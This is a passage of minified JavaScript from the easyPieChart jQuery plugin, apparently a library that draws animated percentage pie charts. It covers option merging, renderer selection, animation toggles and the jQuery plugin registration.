t = t / (d/2);if (t < 1) {return c / 2 * t * t + b;}
return -c/2 * ((--t)*(t-2) - 1) + b;},onStart: function(from, to) {return;},onStep: function(from, to, currentValue) {return;},onStop: function(from, to) {return;}};if (typeof(CanvasRenderer) !== 'undefined') {defaultOptions.renderer = CanvasRenderer;} else if (typeof(SVGRenderer) !== 'undefined') {defaultOptions.renderer = SVGRenderer;} else {throw new Error('Please load either the SVG- or the CanvasRenderer');}
var options = {};var currentValue = 0;var init = function() {this.el = el;this.options = options;for (var i in defaultOptions) {if (defaultOptions.hasOwnProperty(i)) {options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];if (typeof(options[i]) === 'function') {options[i] = options[i].bind(this);}}}
if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {options.easing = jQuery.easing[options.easing];} else {options.easing = defaultOptions.easing;}
if (typeof(options.animate) === 'number') {options.animate = {duration: options.animate,enabled: true};}
if (typeof(options.animate) === 'boolean' && !options.animate) {options.animate = {duration: 1000,enabled: options.animate};}
this.renderer = new options.renderer(el, options);this.renderer.draw(currentValue);if (el.dataset && el.dataset.percent) {this.update(parseFloat(el.dataset.percent));} else if (el.getAttribute && el.getAttribute('data-percent')) {this.update(parseFloat(el.getAttribute('data-percent')));}}.bind(this);this.update = function(newValue) {newValue = parseFloat(newValue);if (options.animate.enabled) {this.renderer.animate(currentValue, newValue);} else {this.renderer.draw(newValue);}
currentValue = newValue;return this;}.bind(this);this.disableAnimation = function() {options.animate.enabled = false;return this;};this.enableAnimation = function() {options.animate.enabled = true;return this;};init();};$.fn.easyPieChart = function(options) {return this.each(function() {var instanceOptions;if (!$.data(this, 'easyPieChart')) {instanceOptions = $.extend({}, options, $(this).data());$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));}});};}));